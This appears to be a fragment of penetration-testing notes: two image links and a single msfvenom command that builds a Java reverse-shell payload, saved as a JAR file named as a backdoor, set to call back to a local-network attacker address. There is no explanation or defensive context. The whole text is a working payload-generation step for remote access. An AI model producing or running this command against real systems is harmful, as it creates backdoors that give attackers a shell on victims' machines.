 msfvenom -p java/shell_reverse_tcp LHOST=192.168.80.128 LPORT=1223 -f jar > 20201223_backdoor_jar.jar